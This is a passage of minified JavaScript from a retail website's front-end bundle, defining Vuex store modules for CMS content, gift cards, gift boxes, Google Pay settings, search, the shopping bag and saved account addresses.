Date(parseInt(e.publishDateTime,10)).toLocaleDateString(n.locale,{day:"2-digit",month:"2-digit",year:"2-digit"}),articleBody:e.description,content:[(0,G.convertMedia)(e.media,r)]},e)}))},CMS_algoliaCurrentPage:e=>e.bodyContent.algoliaCurrentPage,CMS_algoliaTotalPages:e=>e.bodyContent.algoliaTotalPages,CMS_amplienceContent(e,t){var n,r;return null!==(n=null===(r=t.CMS_contentSequence)||void 0===r?void 0:r.filter((function(e){return"TWCAmplienceComponent"===e.type})))&&void 0!==n?n:[]},CMS_amplienceFeatureMetadata:e=>e.bodyContent.amplienceFeatureMetadata,CMS_contentSequence:e=>e.bodyContent.contentSequence,CMS_globalBannerTop:e=>e.globalBannerTop,CMS_globalBannerBottom:e=>e.globalBannerBottom,CMS_breadcrumbsVisible:e=>e.bodyContent.breadcrumbsVisible,CMS_peeriusContent:e=>e.bodyContent.peeriusContent,CMS_selectedPopularTopic:e=>e.bodyContent.selectedPopularTopic,CMS_pageAlerts:e=>e.pageAlerts},actions:{CMS_getAlgoliaContent(e,t){return l().async((function(p){for(;;)switch(p.prev=p.next){case 0:return n=e.state,r=e.getters,o=e.rootState,a=t.categorySlug,i=t.pageNumber,s=void 0===i?0:i,p.prev=2,c=r.CMS_algoliaComponent.indexName,u="us"===o.base.version&&o.base.version||"uk",p.next=7,l().awrap((0,B.queryAlgolia)(c,[(0,U.inspireCategory)(a),(0,U.contentCatalog)(u),(0,U.page)(s)]));case 7:if(d=p.sent){p.next=10;break}return p.abrupt("return");case 10:0===d.page?n.bodyContent.algoliaContent=d.hits:n.bodyContent.algoliaContent.push(...d.hits),n.bodyContent.algoliaTotalPages=d.nbPages,n.bodyContent.algoliaCurrentPage=d.page+1,p.next=18;break;case 15:p.prev=15,p.t0=p.catch(2),x.default.error("Algolia :: Error:",p.t0);case 18:case"end":return p.stop()}}),null,null,[[2,15]],Promise);var n,r,o,a,i,s,c,u,d},CMS_setAmplienceFeatureMetadata(e,t){e.state.bodyContent.amplienceFeatureMetadata=t},CMS_setBreadcrumbsVisible(e,t){e.state.bodyContent.breadcrumbsVisible=t},CMS_setContentSequence(e,t){e.state.bodyContent.contentSequence=t},CMS_setGlobalBannerContentSequence(e,t){let n=e.state,r=t.bannerType,o=t.value;"top"===r?n.globalBannerTop.contentSequence=o:n.globalBannerBottom.contentSequence=o},CMS_getGlobalBannerAmplienceContent(e,t){return l().async((function(s){for(;;)switch(s.prev=s.next){case 0:return n=e.state,r=t.bannerType,o=t.value,s.prev=2,s.next=5,l().awrap(a.default.getContentByID(o.slotId));case 5:i=s.sent,"top"===r?n.globalBannerTop.amplienceContent=i:n.globalBannerBottom.amplienceContent=i,s.next=12;break;case 9:s.prev=9,s.t0=s.catch(2),x.default.error("Amplience :: Error:",s.t0);case 12:case"end":return s.stop()}}),null,null,[[2,9]],Promise);var n,r,o,i},CMS_setPeeriusContent(e,t){e.state.bodyContent.peeriusContent=t},CMS_setSelectedPopularTopic(e,t){e.state.bodyContent.selectedPopularTopic=t},CMS_setPageAlerts(e,t){e.state.pageAlerts=t}}},H={namespaced:!0,name:"countrySelector",state:{active:!1,countries:void 0,country:void 0},getters:{COUNTRYSELECTOR_active:function(e){return e.active},COUNTRYSELECTOR_countries:function(e){return e.countries},COUNTRYSELECTOR_country:function(e){return e.country},COUNTRYSELECTOR_currency:function(e){return e.country.defaultBaseStore.defaultCurrency}},actions:{COUNTRYSELECTOR_setActive(e,t){e.state.active=t},COUNTRYSELECTOR_setCountries(e,t){e.state.countries=t},COUNTRYSELECTOR_setCountry(e,t){e.state.country=t}}},V={namespaced:!0,name:"dynamicYieldSlider",state:{openAddToBagPanel:null},getters:{DYNAMICYIELDSLIDER_isAddToBagPanelOpen:function(e){return function(t,n){return e.openAddToBagPanel==="".concat(t,"-").concat(n)}}},actions:{DYNAMICYIELDSLIDER_closeAddToBagPanel(e){e.state.openAddToBagPanel=null},DYNAMICYIELDSLIDER_openAddToBagPanel(e,t){let n=e.state,r=t.uid,o=t.index;n.openAddToBagPanel="".concat(r,"-").concat(o)}}};var K,z,Y=n("0SpQ"),W=n("SVVf");const $=(null===(K=window.application)||void 0===K||null===(z=K.config)||void 0===z?void 0:z.baseSiteId)||"twc-uk",q=window.location.origin,Q={getGiftCartAPIData:"".concat(q,"/TWCcommercewebservices/v2/").concat($,"/giftcards/")},X={getGiftCartAPIData:function(e){return W.default.get("".concat(Q.getGiftCartAPIData).concat(e)).then((function(e){return e.data}))}};var Z=n("yp+c");function universal_variable_format_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function universal_variable_format_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?universal_variable_format_ownKeys(Object(n),!0).forEach((function(t){(0,v.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):universal_variable_format_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const populateUnitPrice=function(e){var t,n,r,o;return null!==(t=e.price)&&void 0!==t&&t.wasPrice&&(null===(n=e.price)||void 0===n?void 0:n.value)<(null===(r=e.price)||void 0===r?void 0:r.wasPrice)?e.price.wasPrice:null===(o=e.price)||void 0===o?void 0:o.value},formatUrl=function(e){return"".concat(window.location.origin,"/").concat(lt.getters["base/BASE_version"]).concat(e)},universalVariableProductFormat=function(e){var t,n,r,o;let a={};var i,s,l,c,u,d,p,_,v;(a={id:e.code,sku_code:(i=e,i.collectionType?i.name:i.code),name:e.name,reviews:null===(t=e.numberOfReviews)||void 0===t?void 0:t.toString(),rating:null===(n=e.averageRating)||void 0===n?void 0:n.toString(),category:null===(r=e.defaultCategory)||void 0===r?void 0:r.name,category_id:null===(o=e.defaultCategory)||void 0===o?void 0:o.code},e.collectionType)||(a=universal_variable_format_objectSpread(universal_variable_format_objectSpread({},a),{},{url:formatUrl(e.url),parentcategory:null===(s=e.parentCategory)||void 0===s?void 0:s.parentCategoryName,subcategory:null===(l=e.parentCategory)||void 0===l?void 0:l.name,color:"",size:"",voucher:"",manufacturer:"",imageUrl:null===(c=e.images)||void 0===c||null===(u=c[0])||void 0===u?void 0:u.url,imageAltText:null===(d=e.images)||void 0===d||null===(p=d[0])||void 0===p?void 0:p.altText,unit_price:populateUnitPrice(e),unit_sale_price:null===(_=e.price)||void 0===_?void 0:_.value,currency:null===(v=e.price)||void 0===v?void 0:v.currencyIso}));return e.groupCode&&(a.groupcode=e.groupCode),e.masterCollectionName&&(a.ParentCollection=e.masterCollectionName),a},universalVariableListingItemsFormat=function(e,t,n){let r=[];if(n.isCollection&&(r=null==t?void 0:t.map((function(t){var n,r,o,a,i,s,l,c,u,d,p,_,v,g,f,m,h;return{id:null===(n=t.swatches[0])||void 0===n||null===(r=n.variantOptions[0])||void 0===r?void 0:r.code,url:formatUrl(null===(o=t.swatches[0])||void 0===o?void 0:o.url),stock:null===(a=t.swatches[0])||void 0===a||null===(i=a.variantOptions[0])||void 0===i||null===(s=i.stock)||void 0===s?void 0:s.stockLevel,name:t.name,size:null===(l=t.swatches[0])||void 0===l||null===(c=l.variantOptions[0])||void 0===c?void 0:c.size,color:null==e?void 0:e.name,voucher:"",manufacturer:"",category:"",subcategory:"",unit_price:(0,D.priceWithoutCurrency)(null===(u=t.swatches[0])||void 0===u||null===(d=u.variantOptions[0])||void 0===d||null===(p=d.priceData)||void 0===p?void 0:p.formattedWasPrice)||(0,D.priceWithoutCurrency)(null===(_=t.swatches[0])||void 0===_||null===(v=_.variantOptions[0])||void 0===v||null===(g=v.priceData)||void 0===g?void 0:g.formattedValue),unit_sale_price:(0,D.priceWithoutCurrency)(null===(f=t.swatches[0])||void 0===f||null===(m=f.variantOptions[0])||void 0===m||null===(h=m.priceData)||void 0===h?void 0:h.formattedValue)}}))),!n.isCollection){var o,a,i,s,l,c,u,d,p,_,v,g,f;if(n.isSizeVariants)r.push({id:null===(o=e.variantOptions[0])||void 0===o?void 0:o.code,url:formatUrl(null==e?void 0:e.url),stock:null==e||null===(a=e.variantOptions[0])||void 0===a||null===(i=a.stock)||void 0===i?void 0:i.stockLevel,name:null==e||null===(s=e.variantOptions[0])||void 0===s?void 0:s.name,size:null==e||null===(l=e.variantOptions[0])||void 0===l?void 0:l.size,color:null==e?void 0:e.name,voucher:"",manufacturer:"",category:"",subcategory:"",unit_price:(0,D.priceWithoutCurrency)(null==e||null===(c=e.variantOptions[0])||void 0===c||null===(u=c.priceData)||void 0===u?void 0:u.formattedWasPrice)||(0,D.priceWithoutCurrency)(null==e||null===(d=e.variantOptions[0])||void 0===d||null===(p=d.priceData)||void 0===p?void 0:p.formattedValue),unit_sale_price:(0,D.priceWithoutCurrency)(null==e||null===(_=e.variantOptions[0])||void 0===_||null===(v=_.priceData)||void 0===v?void 0:v.formattedValue)});if(n.isGroupVariants)r=null==e||null===(g=e.variantOptions[0])||void 0===g||null===(f=g.groups)||void 0===f?void 0:f.map((function(t){var n,r,o,a,i;return{id:t.code,url:formatUrl(null==e?void 0:e.url),stock:null===(n=t.stock)||void 0===n?void 0:n.stockLevel,name:t.name,size:null==e||null===(r=e.variantOptions[0])||void 0===r?void 0:r.size,color:null==e?void 0:e.name,voucher:"",manufacturer:"",category:"",subcategory:"",unit_price:(0,D.priceWithoutCurrency)(null===(o=t.priceData)||void 0===o?void 0:o.formattedWasPrice)||(0,D.priceWithoutCurrency)(null===(a=t.priceData)||void 0===a?void 0:a.formattedValue),unit_sale_price:(0,D.priceWithoutCurrency)(null===(i=t.priceData)||void 0===i?void 0:i.formattedValue)}}))}return r};function gift_card_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function gift_card_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?gift_card_ownKeys(Object(n),!0).forEach((function(t){(0,v.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):gift_card_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const J={namespaced:!0,name:"giftCard",state:{data:null,error:!1,loading:!1,loadingAddToBag:!1},getters:{GIFTCARD_getAPIdata:function(e){return e.data},GIFTCARD_getConfig:function(e){var t;return null===(t=e.data)||void 0===t?void 0:t.giftCardConfig},GIFTCARD_getFHBaseProductID:function(e){var t,n,r;return null===(t=e.data)||void 0===t||null===(n=t.swatches)||void 0===n||null===(r=n[0])||void 0===r?void 0:r.secondId},GIFTCARD_getFHVariantProductID:function(e){var t,n,r,o,a;return null===(t=e.data)||void 0===t||null===(n=t.swatches)||void 0===n||null===(r=n[0])||void 0===r||null===(o=r.variantOptions)||void 0===o||null===(a=o[0])||void 0===a?void 0:a.secondId},GIFTCARD_getProductCode:function(e){var t;return null===(t=e.data)||void 0===t?void 0:t.code},GIFTCARD_getProductVarianCode:function(e){var t,n,r;return null===(t=e.data)||void 0===t||null===(n=t.swatches[0])||void 0===n||null===(r=n.variantOptions[0])||void 0===r?void 0:r.code},GIFTCARD_isLoading:function(e){return e.loading},GIFTCARD_isLoadingAddToBag:function(e){return e.loadingAddToBag}},mutations:{MUTATE_DATA(e,t){e.data=t},MUTATE_ERROR(e,t){e.error=t},MUTATE_LOADING(e,t){e.loading=t},MUTATE_LOADING_ADD_TO_BAG(e,t){e.loadingAddToBag=t}},actions:{GIFTCARD_retrieveAPIData(e,t){return l().async((function(d){for(;;)switch(d.prev=d.next){case 0:return n=e.commit,r=e.dispatch,o=e.rootGetters,d.prev=1,n("MUTATE_LOADING",!0),d.next=5,l().awrap(X.getGiftCartAPIData(t));case 5:if(c=d.sent){d.next=8;break}return d.abrupt("return",n("MUTATE_ERROR",!0));case 8:u=universalVariableProductFormat(c),r("base/BASE_setUniversal",gift_card_objectSpread(gift_card_objectSpread({},o["base/BASE_universal"]),{},{product:u}),{root:!0}),(0,j.productDataLoaded)(u),n("MUTATE_DATA",c),(0,Z.trackViewOnPDP)({productId:null==c||null===(a=c.swatches[0])||void 0===a?void 0:a.secondId,sessionId:null===(i=o["base/BASE_universal"])||void 0===i||null===(s=i.user)||void 0===s?void 0:s.trackingSessionId}),d.next=18;break;case 15:d.prev=15,d.t0=d.catch(1),n("MUTATE_ERROR",!0);case 18:return d.prev=18,n("MUTATE_LOADING",!1),d.finish(18);case 21:case"end":return d.stop()}}),null,null,[[1,15,18,21]],Promise);var n,r,o,a,i,s,c,u},GIFTCARD_addToBag(e,t){return l().async((function(R){for(;;)switch(R.prev=R.next){case 0:return n=e.commit,r=e.getters,o=e.rootGetters,R.prev=1,n("MUTATE_LOADING_ADD_TO_BAG",!0),R.next=5,l().awrap(k.default.addToBag(t));case 5:(a=R.sent)&&(u=a.entry,d=u.product,p=d.baseProduct,_=d.code,v=d.color,g=d.defaultCategory,f=(0,Y.default)(d.images,1),m=f[0].url,y=d.name,A=d.size,b=d.url,S=u.totalPrice,T=S.formattedValue,E=S.value,C=u.totalWithGiftBox,O=u.quantity,w={basePriceFormattedValue:C?null==C?void 0:C.formattedValue:T,productBaseName:y,productColourCode:v,productImageUrl:m,productSizeCode:A,productUrl:b,quantity:O,productBaseCode:p,productPrice:E,productSku:_},h.default.$emit("PRODUCT:added-to-bag",w),I=null===(i=o["base/BASE_universal"])||void 0===i||null===(s=i.page)||void 0===s?void 0:s.breadcrumbs,P={source:"PDP",productName:y,productSKU:_,category_id:null!=g&&g.name?null==g?void 0:g.name:"Missing category id",price:(C?C.value:E).toString(),discounted:!1,originalPrice:"",colour:v,size:"One Size",collection:null===(c=I[I.length-2])||void 0===c?void 0:c.name},(0,j.addToBag)(P),r.GIFTCARD_getFHBaseProductID&&r.GIFTCARD_getFHVariantProductID&&(0,Z.trackAddToCart)({productId:r.GIFTCARD_getFHBaseProductID,quantity:1,sessionId:null===(D=o["base/BASE_universal"])||void 0===D||null===(L=D.user)||void 0===L?void 0:L.trackingSessionId,variant:r.GIFTCARD_getFHVariantProductID})),R.next=12;break;case 9:R.prev=9,R.t0=R.catch(1),console.log(R.t0);case 12:return R.prev=12,n("MUTATE_LOADING_ADD_TO_BAG",!1),R.finish(12);case 15:case"end":return R.stop()}}),null,null,[[1,9,12,15]],Promise);var n,r,o,a,i,s,c,u,d,p,_,v,g,f,m,y,A,b,S,T,E,C,O,w,I,P,D,L}}},ee={namespaced:!0,name:"gifting",state:{active:!1,backJourneyStatus:null,boxes:[],cartDetails:{},editing:null,giftingSelectOption:null,orderLevelGiftMessage:"",removable:null},getters:{GIFTING_active:e=>e.active,GIFTING_backJourneyStatus:e=>e.backJourneyStatus,GIFTING_boxes:e=>e.boxes,GIFTING_cartDetails:e=>e.cartDetails,GIFTING_editing:e=>e.editing,GIFTING_giftingSelectOption:e=>e.giftingSelectOption,GIFTING_orderLevelGiftMessage:e=>e.orderLevelGiftMessage,GIFTING_removable:e=>e.removable},mutations:{MUTATE_BACK_JOURNEY_STATUS(e,t){e.backJourneyStatus=t},MUTATE_BOXES(e,t){let n=t.action,o=t.value;switch(n){case"add":e.boxes.push(o);break;case"remove":{const t=e.boxes.indexOf(e.boxes.filter((function(e){return e.id===o}))[0]);r.default.delete(e.boxes,t),e.boxes.length&&e.boxes.forEach((function(e,t){e.giftBoxNo=t+1}));break}case"clear":e.boxes=[]}},MUTATE_CART_DETAILS(e,t){e.cartDetails=t},MUTATE_EDITING(e,t){e.editing=t},MUTATE_GIFTBOX_FLAT_PACK(e,t){let n=t.flatPack,r=t.giftboxIndex;e.boxes[r].flatPack=n},MUTATE_GIFTBOX_STYLE(e,t){let n=t.giftBoxType,r=t.giftboxIndex;e.boxes[r].giftBoxType=n},MUTATE_GIFT_MESSAGE(e,t){let n=t.personalMessage,r=t.giftboxIndex;e.boxes[r].personalMessage=n},MUTATE_GIFT_MESSAGE_VALID(e,t){let n=t.personalMessageValid,r=t.giftboxIndex;e.boxes[r].personalMessageValid=n},MUTATE_GIFTING_SELECT_OPTION(e,t){e.giftingSelectOption=t},MUTATE_ORDER_LEVEL_GIFT_MESSAGE(e,t){e.orderLevelGiftMessage=t},MUTATE_PRODUCT(e,t){let n=t.action,o=t.productCode,a=t.giftboxNo;switch(n){case"add":var i,s;e.boxes.filter((function(e){return e.productCodes.includes(o)})).forEach((function(e){r.default.delete(e.productCodes,e.productCodes.indexOf(o))})),null===(i=e.boxes.find((function(e){return e.giftBoxNo===a})))||void 0===i||null===(s=i.productCodes)||void 0===s||s.push(o);break;case"remove":{var l;const t=null===(l=e.boxes.find((function(e){return e.giftBoxNo===a})))||void 0===l?void 0:l.productCodes,n=t.indexOf(o);r.default.delete(t,n);break}}},MUTATE_REMOVABLE(e,t){e.removable=t},MUTATE_GIFTING_STATUS(e,t){e.active=t}},actions:{GIFTING_setOrderLevelGiftMessage(e,t){return l().async((function(r){for(;;)switch(r.prev=r.next){case 0:return n=e.commit,r.next=3,l().awrap(R.default.submitGiftMessage(JSON.stringify(t)));case 3:n("MUTATE_ORDER_LEVEL_GIFT_MESSAGE",t);case 4:case"end":return r.stop()}}),null,null,null,Promise);var n},GIFTING_addBox(e,t){(0,e.commit)("MUTATE_BOXES",{action:"add",value:t})},GIFTING_addProduct(e,t){(0,e.commit)("MUTATE_PRODUCT",{action:"add",productCode:t.productCode,giftboxNo:t.giftboxNo})},GIFTING_clearBoxes(e){(0,e.commit)("MUTATE_BOXES",{action:"clear"})},GIFTING_removeBox(e,t){(0,e.commit)("MUTATE_BOXES",{action:"remove",value:t})},GIFTING_removeProduct(e,t){(0,e.commit)("MUTATE_PRODUCT",{action:"remove",productCode:t.productCode,giftboxNo:t.giftboxNo})},GIFTING_setBackJourneyStatus(e,t){(0,e.commit)("MUTATE_BACK_JOURNEY_STATUS",t)},GIFTING_setCartDetails(e,t){(0,e.commit)("MUTATE_CART_DETAILS",t)},GIFTING_setEditing(e,t){(0,e.commit)("MUTATE_EDITING",t)},GIFTING_setRemovable(e,t){(0,e.commit)("MUTATE_REMOVABLE",t)},GIFTING_setStatus(e,t){(0,e.commit)("MUTATE_GIFTING_STATUS",t)},GIFTING_updateGiftboxStyle(e,t){(0,e.commit)("MUTATE_GIFTBOX_STYLE",{giftBoxType:t.giftBoxType,giftboxIndex:t.giftboxIndex})},GIFTING_updateGiftingSelectOption(e,t){(0,e.commit)("MUTATE_GIFTING_SELECT_OPTION",t)},GIFTING_updateFlatPack(e,t){(0,e.commit)("MUTATE_GIFTBOX_FLAT_PACK",{flatPack:t.flatPack,giftboxIndex:t.giftboxIndex})},GIFTING_updateGiftMessage(e,t){(0,e.commit)("MUTATE_GIFT_MESSAGE",{personalMessage:t.personalMessage,giftboxIndex:t.giftboxIndex})},GIFTING_updateGiftMessageValid(e,t){(0,e.commit)("MUTATE_GIFT_MESSAGE_VALID",{personalMessageValid:t.personalMessageValid,giftboxIndex:t.giftboxIndex})},GIFTING_updateOrderLevelGiftMessage(e,t){(0,e.commit)("MUTATE_ORDER_LEVEL_GIFT_MESSAGE",t)}}},getToggles=function(){var e,t,n;return null===(e=lt.getters["base/BASE_app"])||void 0===e||null===(t=e.config)||void 0===t||null===(n=t.toggles)||void 0===n?void 0:n.googlePay},getView=function(){return lt.getters["ui/UI_view"]},isAuthenticationMethodEnabled=function(e){var t,n,r;const o=null===(t=getToggles())||void 0===t?void 0:t[e],a=null===(i=lt.getters["base/BASE_version"])||void 0===i?void 0:i.toUpperCase();var i;const s=null==o||null===(n=o.bag)||void 0===n?void 0:n[a],l=null==o||null===(r=o.checkout)||void 0===r?void 0:r[a],c=getView();return"bag"===c?s:"checkout"===c?l:s||l},te={namespaced:!0,name:"googlePay",state:{available:null,userTargeted:!1},getters:{GOOGLEPAY_allowCryptogram:function(){return isAuthenticationMethodEnabled("cryptogram")},GOOGLEPAY_allowPAN:function(e){var t,n;return isAuthenticationMethodEnabled("pan")&&(!(null!==(t=getToggles())&&void 0!==t&&null!==(n=t.pan)&&void 0!==n&&n.abTest)||e.userTargeted)},GOOGLEPAY_authenticationMethods:function(e,t){const n=[];return t.GOOGLEPAY_allowCryptogram&&n.push("CRYPTOGRAM_3DS"),t.GOOGLEPAY_allowPAN&&n.push("PAN_ONLY"),n},GOOGLEPAY_available:function(e){return e.available},GOOGLEPAY_enabled:function(e,t){return t.GOOGLEPAY_allowCryptogram||t.GOOGLEPAY_allowPAN},GOOGLEPAY_showButton:function(e,t){return t.GOOGLEPAY_enabled&&!1!==t.GOOGLEPAY_available},GOOGLEPAY_showIcon:function(e,t){if(!t.GOOGLEPAY_enabled)return!1;const n=getView(),r=t.GOOGLEPAY_available;return"bag"===n||"checkout"===n?Boolean(r):!1!==r}},actions:{GOOGLEPAY_setAvailable(e,t){e.state.available=t},GOOGLEPAY_targetUser(e){let t=e.state;t.userTargeted=!0,t.available=null}}},ne={namespaced:!0,name:"account",state:{open:!1},getters:{ACCOUNT_open:function(e){return e.open}},mutations:{MUTATE_ACTIVE(e,t){e.open=t}},actions:{ACCOUNT_setOpen(e,t){(0,e.commit)("MUTATE_ACTIVE",t)}}},re={namespaced:!0,name:"bagAdded",state:{open:!1,loading:!1,data:null,allData:null,added:!1},getters:{BAGADDED_open:function(e){return e.open},BAGADDED_loading:function(e){return e.loading},BAGADDED_data:function(e){return e.data},BAGADDED_added:function(e){return e.added},BAGADDED_all_data:function(e){return e.allData}},actions:{BAGADDED_setOpen(e,t){e.state.open=t},BAGADDED_setLoading(e,t){e.state.loading=t},BAGADDED_setData(e,t){e.state.data=t},BAGADDED_setAdded(e,t){e.state.added=t},BAGADDED_getData(e){return l().async((function(o){for(;;)switch(o.prev=o.next){case 0:return(t=e.state).loading=!0,o.prev=2,o.next=5,l().awrap(d.default.getThreeMostRecentBagItems());case 5:return n=o.sent,r=n.data,t.data=r.cartData,o.abrupt("return",r);case 9:return o.prev=9,t.loading=!1,o.finish(9);case 12:case"end":return o.stop()}}),null,null,[[2,,9,12]],Promise);var t,n,r},BAGADDED_allData(e){return l().async((function(r){for(;;)switch(r.prev=r.next){case 0:return t=e.state,r.next=3,l().awrap(d.default.getAllBagItems());case 3:return n=r.sent,t.allData=n,r.abrupt("return",n);case 6:case"end":return r.stop()}}),null,null,null,Promise);var t,n}}},oe={namespaced:!0,name:"navigation",state:{active:!1,activeNavId:null},getters:{NAVIGATION_active:function(e){return e.active},NAVIGATION_getActiveNavId:function(e){return e.activeNavId}},actions:{NAVIGATION_setActive(e,t){e.state.active=t},NAVIGATION_setActiveNavId(e,t){e.state.activeNavId=t}}},ae={namespaced:!0,name:"search",state:{active:!1,counter:0,limits:{related:7,categories:4,products:3},loading:!1,previous:"",results:{},term:""},getters:{SEARCH_active:function(e){return e.active},SEARCH_counter:function(e){return e.counter},SEARCH_limits:function(e){return e.limits},SEARCH_loading:function(e){return e.loading},SEARCH_term:function(e){return e.term},SEARCH_previous:function(e){return e.previous},SEARCH_results:function(e){return e.results}},mutations:{MUTATE_ACTIVE(e,t){e.active=t},MUTATE_COUNTER(e,t){e.counter=t},MUTATE_LOADING(e,t){e.loading=t},MUTATE_PREVIOUS(e,t){e.previous=t},MUTATE_RESULTS(e,t){e.results=t},MUTATE_TERM(e,t){e.term=t}},actions:{SEARCH_setActive(e,t){(0,e.commit)("MUTATE_ACTIVE",t)},SEARCH_setCounter(e,t){(0,e.commit)("MUTATE_COUNTER",t)},SEARCH_setLoading(e,t){(0,e.commit)("MUTATE_LOADING",t)},SEARCH_setPrevious(e,t){(0,e.commit)("MUTATE_PREVIOUS",t)},SEARCH_setResults(e,t){(0,e.commit)("MUTATE_RESULTS",t)},SEARCH_setTerm(e,t){(0,e.commit)("MUTATE_TERM",t)}}},ie={namespaced:!0,name:"magazine",state:{filters:[],nbHits:[]},getters:{MAGAZINE_filters:function(e){return e.filters},MAGAZINE_nbHits:function(e){return e.nbHits}},actions:{MAGAZINE_setFilters(e,t){e.state.filters=t},MAGAZINE_setNbHits(e,t){e.state.nbHits=t}}};var se=n("4bPf");const le={error:!1,chossenAddressId:"",savedAddresses:[],newAddressPersonalDetails:{title:"",firstName:"",lastName:"",phoneNumber:""},newAddressDetails:{line1:"",line2:"",townCity:"",postcode:"",countryIso:"",regionIso:"",countryName:"",countyName:""},requiredFields:{title:!0,firstName:!0,lastName:!0,phoneNumber:!0,line1:!0,line2:!1,townCity:!0,regionIso:!1,postcode:!0,countryIso:!0},requiredFieldsModified:{title:!0,firstName:!0,lastName:!0,phoneNumber:!0,line1:!0,line2:!1,townCity:!0,regionIso:!1,postcode:!0,countryIso:!0},validationInputs:{deliveryDetails:{title:null,firstName:null,lastName:null,phoneNumber:null,line1:null,line2:null,townCity:null,regionIso:null,postcode:null,countryIso:null}},manualAddressActive:!1,manualBillingAddressActive:!1,addressSetAsDefault:!1,selectedTypeAheadAddress:"",addressToEditPersonalDetails:{title:"",firstName:"",lastName:"",phoneNumber:""},addressToEditAddressDetails:{line1:"",line2:"",townCity:"",postcode:"",countryIso:"",regionIso:"",countryName:"",countyName:""},addressToEditFullDetails:{},titles:[],countryOptions:[]},ce={namespaced:!0,name:"myAccount",state:le,getters:{MYACCOUNT_chossenAddressId:function(e){return e.chossenAddressId},MYACCOUNT_savedAddresses:function(e){return e.savedAddresses},MYACCOUNT_newAddressPersonalDetails:function(e){return e.newAddressPersonalDetails},MYACCOUNT_newAddressDetails:function(e){return e.newAddressDetails},MYACCOUNT_requiredFields:function(e){return e.requiredFields},MYACCOUNT_requiredFieldsModified:function(e){return e.requiredFieldsModified},MYACCOUNT_validationDeliveryDetails:function(e){return e.validationInputs.deliveryDetails},MYACCOUNT_manualAddressActive:function(e){return e.manualAddressActive},MYACCOUNT_manualBillingAddressActive:function(e){return e.manualBillingAddressActive},MYACCOUNT_addressSetAsDefault:function(e){return e.addressSetAsDefault},MYACCOUNT_selectedTypeAheadAddress:function(e){return e.selectedTypeAheadAddress},MYACCOUNT_addressToEditPersonalDetails:function(e){return e.addressToEditPersonalDetails},MYACCOUNT_addressToEditAddressDetails:function(e){return e.addressToEditAddressDetails},MYACCOUNT_addressToEditFullDetails:function(e){return e.addressToEditFullDetails},MYACCOUNT_titles:function(e){return e.titles},MYACCOUNT_countryOptions:function(e){return e.countryOptions},MYACCOUNT_error:function(e){return e.error}},mutations:{MUTATE_RESET_STATE(e){Object.keys(le).forEach((function(t){e[t]=le[t]}))},MUTATE_ACTIVE_ADDRESS_ID(e,t){e.chossenAddressId=t},MUTATE_SAVED_ADDRESSES(e,t){e.savedAddresses=t},MUTATE_NEW_ADDRESS_PERSONAL_DETAILS(e,t){const n=Object.keys(t),r=Object.values(t)[0];e.newAddressPersonalDetails[n]=r},MUTATE_EDIT_ADDRESS_PERSONAL_DETAILS(e,t){const n=Object.keys(t),r=Object.values(t)[0];e.addressToEditPersonalDetails[n]=r},MUTATE_NEW_ADDRESS_DETAILS(e,t){const n=Object.keys(t),r=Object.values(t)[0];e.newAddressDetails[n]=r},MUTATE_EDIT_ADDRESS_DETAILS(e,t){const n=Object.keys(t),r=Object.values(t)[0];e.addressToEditAddressDetails[n]=r},MUTATE_NEW_ADDRESS_PERSONAL_DETAILS_RESET(e,t){e.newAddressPersonalDetails=t},MUTATE_NEW_ADDRESS_DETAILS_RESET(e,t){e.newAddressDetails=t},MUTATE_REQUIRED_FIELDS(e,t){e.requiredFields=t},MUTATE_REQUIRED_FIELDS_MODIFIED(e,t){e.requiredFieldsModified=t},MUTATE_REQUIRED_FIELD_MODIFIED(e,t){const n=Object.keys(t),r=Object.values(t)[0];e.requiredFieldsModified[n]=r},MUTATE_VALIDATION_DELIVERY_DETAILS(e,t){const n=Object.keys(t),r=Object.values(t)[0];e.validationInputs.deliveryDetails[n]=r},MUTATE_RESET_VALIDATION_DELIVERY_DETAILS(e,t){e.validationInputs.deliveryDetails=t},MUTATE_VALIDATION_CONFIRM_DELIVERY_DETAILS(e,t){e.validationInputs.deliveryDetails=t},MUTATE_MANUAL_ADDRESS_ACTIVE(e,t){e.manualAddressActive=t},MUTATE_MANUAL_BILLING_ADDRESS_ACTIVE(e,t){e.manualBillingAddressActive=t},MUTATE_ADDRESS_SET_AS_DEFAULT(e,t){e.addressSetAsDefault=t},MUTATE_SELECTED_TYPEAHEAD_ADDRESS(e,t){e.selectedTypeAheadAddress=t},MUTATE_ADDRESS_TO_EDIT_PERSONAL_DETAILS(e,t){e.addressToEditPersonalDetails=t},MUTATE_ADDRESS_TO_EDIT_ADDRESS_DETAILS(e,t){e.addressToEditAddressDetails=t},MUTATE_ADDRESS_TO_EDIT_FULL_DETAILS(e,t){e.addressToEditFullDetails=t},MUTATE_TITLES(e,t){e.titles=t},MUTATE_ERROR(e,t){e.error=t}},actions:{MYACCOUNT_reset(e,t){(0,e.commit)("MUTATE_RESET_STATE",t)},MYACCOUNT_setChossenAddressId(e,t){(0,e.commit)("MUTATE_ACTIVE_ADDRESS_ID",t)},MYACCOUNT_setSavedAddresses(e){return l().async((function(r){for(;;)switch(r.prev=r.next){case 0:return t=e.commit,r.prev=1,r.next=4,l().awrap(se.default.checkoutSectionGetSavedAddresses());case 4:return n=r.sent,t("MUTATE_SAVED_ADDRESSES",n),r.abrupt("return",n);case 9:r.prev=9,r.t0=r.catch(1),t("MUTATE_ERROR",r.t0);case 12:case"end":return r.stop()}}),null,null,[[1,9]],Promise);var 